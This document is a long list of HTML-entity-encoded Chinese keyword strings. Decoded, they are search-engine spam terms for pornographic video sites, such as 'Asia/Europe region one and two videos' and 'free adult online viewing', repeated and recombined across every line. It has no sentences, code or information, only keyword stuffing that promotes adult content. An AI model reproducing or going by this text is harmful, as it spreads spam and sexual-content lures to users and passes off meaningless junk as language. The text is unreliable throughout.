&#22269;&#31934;&#21697;&#22312;&#20122;&#27954;&#95;&#27431;&#32654;
&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;
&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;
&#22269;&#20135;&#19977;&#32423;&#31934;&#21697;&#22312;&#32447;
&#22312;&#32447;&#20122;&#27954;&#43;&#27431;&#32654;&#43;&#26085;&#26412;&#19987;&#21306;
&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;
&#26085;&#26412;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;
&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#20813;&#36153;&#35266;&#30475;
&#20037;&#20037;&#23159;&#23159;&#19969;&#39321;&#19971;&#26376;&#33394;&#32508;&#21512;
&#22269;&#20135;&#104;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;
&#25104;&#20154;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#39640;&#28165;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20813;&#36153;&#25104;&#20154;&#39640;&#28165;&#22312;&#32447;&#35270;&#39057;
&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;
&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;
&#22825;&#22825;&#24178;&#22825;&#22825;&#24178;&#22825;&#22825;&#24178;&#22825;&#22825;&#24178;
&#25104;&#20154;&#22312;&#32447;&#19981;&#21345;&#35270;&#39057;
&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;
&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;
&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;
&#26085;&#26412;&#19977;&#32423;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#35266;&#30475;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;
&#26085;&#38889;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;
&#22269;&#20135;&#118;&#27431;&#32654;&#118;&#26085;&#26412;&#118;&#31934;&#21697;
&#28608;&#24773;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#33394;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#27431;&#32654;&#28608;&#24773;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#31532;&#19968;&#21306;&#20108;&#21306;
&#25104;&#20154;&#22312;&#33394;&#32447;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#22823;&#20840;
&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;
&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#22312;&#32447;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#39640;&#28165;&#35270;&#39057;
&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;
&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33258;&#25293;
&#22269;&#20135;&#23159;&#23159;&#32508;&#21512;&#22312;&#32447;&#35270;&#39057;
&#26085;&#26412;&#22269;&#20135;&#27431;&#32654;&#33394;&#32508;&#21512;
&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;
&#26085;&#38889;&#22312;&#32447;&#25163;&#26426;&#30475;&#29255;&#20813;&#36153;&#30475;
&#27431;&#32654;&#25104;&#20154;&#22825;&#22825;&#32508;&#21512;&#22825;&#22825;&#22312;&#32447;
&#31934;&#21697;&#25104;&#20154;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;
&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#22269;&#20135;&#31532;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#20037;&#20037;&#19968;&#21306;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#26412;&#35270;&#39057;
&#21320;&#22812;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;
&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;&#19981;&#21345;
&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;
&#28145;&#22812;&#30475;&#29255;&#22312;&#32447;&#35266;&#30475;&#49;&#56;
&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#24609;&#26149;&#38498;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;
&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#35270;&#39057;
&#22269;&#20135;&#32654;&#22899;&#31934;&#21697;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#31934;&#21697;&#35270;&#95;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;
&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;
&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#39640;&#28165;
&#20122;&#27954;&#32508;&#21512;&#22270;&#33394;&#52;&#48;&#112;
&#27431;&#32654;&#22312;&#32447;&#19968;&#21306;&#35270;&#39057;
&#22825;&#22825;&#24178;&#22825;&#22825;&#24178;&#22825;&#22825;&#24178;&#22825;&#22825;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#32593;&#31449;
&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#27431;&#32654;&#29087;
&#31934;&#21697;&#22269;&#20135;&#26085;&#38889;&#20037;&#20037;&#20122;&#27954;
&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#39321;&#34121;&#34588;&#26691;&#33394;
&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#30475;
&#20122;&#27954;&#22269;&#20135;&#23159;&#23159;&#39321;&#34121;&#20037;&#20037;&#20037;&#20037;&#20037;
&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#25773;&#25918;
&#20122;&#27954;&#27431;&#27954;&#19968;&#21306;&#20108;&#21306;
&#25104;&#20154;&#32670;&#32670;&#35270;&#39057;&#22269;&#20135;
&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;
&#33394;&#32508;&#21512;&#20037;&#20037;&#19969;&#39321;&#23159;&#23159;
&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#27431;&#32654;&#57;&#56;
&#29436;&#29436;&#33394;&#19969;&#39321;&#20037;&#20037;&#22899;&#23159;&#23159;&#32508;&#21512;
&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20061;&#20061;
&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#22825;&#22825;&#35270;&#39057;&#22269;&#20135;&#20813;&#36153;&#20837;&#21475;
&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;
&#25104;&#20154;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;
&#22269;&#20869;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#57;&#49;
&#20037;&#20037;&#22269;&#20869;&#31934;&#21697;&#33258;&#22312;&#33258;&#32447;&#35266;&#30475;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;
&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;
&#25104;&#24180;&#20154;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;
&#23159;&#23159;&#20845;&#26376;&#20037;&#20037;&#32508;&#21512;&#19969;&#39321;&#21487;&#35266;&#30475;
&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#31934;&#21697;&#22825;&#22825;&#30475;&#22823;&#29255;&#29305;&#33394;&#35270;&#39057;
&#22269;&#20135;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;
&#22312;&#32447;&#25104;&#20154;&#32508;&#21512;&#33394;&#19968;&#21306;
&#22269;&#20135;&#31934;&#21697;&#20108;&#21306;&#22312;&#32447;
&#27431;&#32654;&#43;&#26085;&#26412;&#43;&#22269;&#20135;&#43;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#25293;&#25293;&#49;&#48;&#48;&#48;&#37096;
&#26085;&#38889;&#32463;&#20856;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31532;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;
&#22269;&#20135;&#32508;&#21512;&#35270;&#39057;&#22312;&#32447;
&#26085;&#26412;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#27431;&#32654;&#19987;&#21306;&#31934;&#21697;&#20037;&#20037;
&#22269;&#20869;&#22806;&#25104;&#20154;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;
&#29408;&#29408;&#33394;&#19969;&#39321;&#20037;&#20037;&#23159;&#23159;
&#22269;&#20135;&#26085;&#26412;&#27431;&#32654;&#20122;&#27954;&#31934;&#21697;&#35270;
&#26085;&#38889;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;
&#22825;&#22825;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;
&#24609;&#26149;&#38498;&#38498;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;
&#20037;&#20037;&#32508;&#21512;&#33394;&#20043;&#20037;&#20037;&#32508;&#21512;
&#38889;&#22269;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#20813;&#36153;&#22269;&#20135;&#25104;&#20154;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#20122;&#27954;&#21320;&#22812;&#22269;&#20135;&#31934;&#21697;
&#22269;&#20135;&#26085;&#20135;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#22312;&#32447;&#25773;&#25918;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#30475;
&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#33394;&#23159;&#23159;&#20037;&#20037;&#21512;&#26376;&#32508;
&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#31934;&#21697;
&#25104;&#20154;&#22312;&#32447;&#30005;&#24433;&#32593;&#31449;
&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#19981;&#21345;
&#27431;&#32654;&#28608;&#24773;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;
&#27431;&#32654;&#39640;&#28165;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;
&#26085;&#26412;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;
&#56;&#56;&#22269;&#20135;&#32463;&#20856;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;
&#20037;&#20037;&#20061;&#20061;&#20843;&#20843;&#33394;&#20599;&#20599;
&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20037;&#20037;&#119;&#119;&#31934;&#21697;&#119;&#20813;&#36153;&#20154;&#25104;
&#26085;&#38889;&#27431;&#32654;&#35270;&#39057;&#20108;&#21306;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#39640;&#28165;&#19987;&#21306;&#19968;&#21306;
&#20122;&#27954;&#19968;&#21306;&#27431;&#32654;&#19968;&#21306;
&#22269;&#20135;&#33394;&#23159;&#23159;&#20813;&#36153;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;
&#31934;&#21697;&#20037;&#20037;&#20037;&#19968;&#20108;&#19977;&#21306;
&#27431;&#32654;&#26085;&#26412;&#19968;&#36947;&#39640;&#28165;&#20108;&#21306;&#19977;&#21306;
&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#28608;&#24773;&#35270;&#39057;
&#31934;&#21697;&#20813;&#36153;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#21306;
&#26085;&#38889;&#22269;&#20135;&#27431;&#32654;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#29408;&#29408;&#33394;&#29408;&#29408;&#33394;&#32508;&#21512;&#20037;&#20037;&#31532;&#19968;&#27425;
&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#26412;&#27431;&#32654;&#22269;&#20135;&#31934;&#21697;&#31532;&#19968;&#39029;&#20037;&#20037;
&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#57;&#57;&#28909;&#55;&#55;&#55;&#55;
&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#32508;&#21512;&#22312;&#32447;&#25773;&#25918;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#32508;&#21512;
&#20122;&#27954;&#22269;&#20135;&#26085;&#20135;&#38889;&#22269;&#27431;&#32654;&#32508;&#21512;
&#25104;&#24180;&#20154;&#32593;&#31449;&#20813;&#36153;&#30475;
&#22825;&#22825;&#32508;&#21512;&#22825;&#22825;&#28155;&#22812;&#22812;&#28155;&#29408;&#29408;&#28155;
&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#20108;&#21306;
&#22269;&#20135;&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;
&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#21943;&#27700;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32933;&#32982;
&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;
&#20122;&#27954;&#39640;&#28165;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#38889;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#35270;&#39057;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;
&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35266;&#30475;
&#23159;&#23159;&#19969;&#39321;&#33457;&#20116;&#26376;&#22825;
&#20122;&#27954;&#19968;&#21306;&#31934;&#21697;&#22312;&#32447;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#97;&#118;
&#27431;&#32654;&#22269;&#20135;&#26085;&#20135;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19981;&#21345;
&#25104;&#20154;&#20813;&#36153;&#22312;&#32447;&#35270;&#39057;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20108;&#21306;&#20037;&#20037;
&#27431;&#32654;&#20122;&#27954;&#104;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;
&#20122;&#27954;&#29190;&#20083;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#20599;&#20262;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#30340;
&#22269;&#20135;&#20599;&#20154;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;
&#22269;&#20135;&#39640;&#28165;&#33394;&#25773;&#35270;&#39057;&#20813;&#36153;&#30475;
&#22269;&#20135;&#104;&#29255;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#26352;&#30340;&#22909;&#28145;&#22909;&#29245;&#20813;&#36153;&#35270;&#39057;
&#26085;&#38889;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#19977;&#32423;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#32447;&#35266;&#30475;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;
&#27431;&#32654;&#22269;&#20135;&#21320;&#22812;&#33394;&#29245;&#29245;
&#26085;&#26412;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;
&#26085;&#38889;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;
&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;
&#20122;&#27954;&#27431;&#32654;&#26085;&#26412;&#22312;&#32447;
&#27431;&#32654;&#26085;&#38889;&#35270;&#39057;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;
&#26085;&#38889;&#27431;&#32654;&#32508;&#21512;&#22312;&#32447;&#20108;&#21306;&#19977;&#21306;
&#22312;&#32447;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;
&#20845;&#26376;&#19969;&#39321;&#23159;&#23159;&#22825;&#22825;&#22312;&#32447;
&#25104;&#24180;&#30007;&#22899;&#20813;&#36153;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;
&#33394;&#23159;&#23159;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#25104;&#20154;
&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#25104;&#20154;&#39640;&#28165;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#22823;&#20840;
&#20037;&#20037;&#32508;&#21512;&#20599;&#20599;&#22108;&#22108;&#22108;&#33394;
&#22269;&#20135;&#20570;&#22269;&#20135;&#29233;&#20813;&#36153;&#35270;&#39057;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;
&#27431;&#32654;&#28608;&#24773;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#26085;&#26412;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#57;&#56;&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;
&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#27431;&#32654;&#31934;&#21697;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#22825;&#22825;&#30475;&#22825;&#22825;&#29245;
&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#26080;&#27602;
&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;
&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#20108;&#21306;
&#31934;&#21697;&#27431;&#32654;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;
&#22825;&#22825;&#23556;&#22825;&#22825;&#24178;&#22825;&#22825;&#25554;
&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20013;&#25991;&#29256;
&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;
&#26085;&#38889;&#19981;&#21345;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#19968;&#20010;&#32508;&#21512;&#33394;&#26368;&#26356;&#26032;&#24555;
&#32654;&#22899;&#32593;&#31449;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#22312;&#32447;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#31995;&#21015;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#26085;&#38889;&#19968;&#21306;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#30475;
&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;
&#22269;&#20135;&#57;&#49;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#35270;&#33394;
&#27431;&#32654;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;
&#25104;&#20154;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;
&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#21478;&#31867;&#31934;&#21697;
&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#35266;&#30475;
&#26085;&#26412;&#20813;&#36153;&#19968;&#20108;&#21306;&#35270;&#39057;
&#20116;&#26376;&#22825;&#28608;&#24773;&#23159;&#23159;&#23159;&#20037;&#20037;
&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;
&#25104;&#20154;&#22812;&#35270;&#39057;&#23490;&#23518;&#22312;&#32447;&#35266;&#30475;
&#49;&#50;&#48;&#52;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;
&#27431;&#32654;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#19968;&#21306;
&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#30005;&#24433;
&#20122;&#27954;&#29408;&#29408;&#29408;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#31934;&#21697;&#22269;&#20135;&#19968;&#20108;&#19977;&#21306;&#22312;&#32447;&#24433;&#38498;
&#27431;&#32654;&#28608;&#24773;&#22312;&#32447;&#25773;&#25918;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#26412;&#36947;
&#31934;&#21697;&#26080;&#30721;&#19977;&#32423;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#27431;&#32654;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27431;&#32654;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#19968;&#21306;
&#22269;&#20135;&#35270;&#39057;&#31934;&#21697;&#20813;&#36153;
&#19968;&#21306;&#20108;&#21306;&#32654;&#22899;&#35270;&#39057;
&#26085;&#26412;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#19981;&#21345;
&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;
&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#22312;&#32447;
&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#19981;&#21345;&#22312;&#32447;
&#26085;&#38889;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#25104;&#97;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#57;&#57;
&#22269;&#20135;&#27431;&#32654;&#20122;&#27954;&#19977;&#21306;&#20037;&#22312;&#32447;&#35266;&#30475;
&#26085;&#26412;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;
&#26085;&#38889;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20037;&#20037;
&#57;&#49;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#32508;&#21512;&#22312;&#32447;
&#20122;&#27954;&#32654;&#22899;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#50;&#48;&#49;&#56;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#20813;&#36153;
&#22269;&#20135;&#26085;&#20135;&#20122;&#27954;&#31934;&#21697;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;
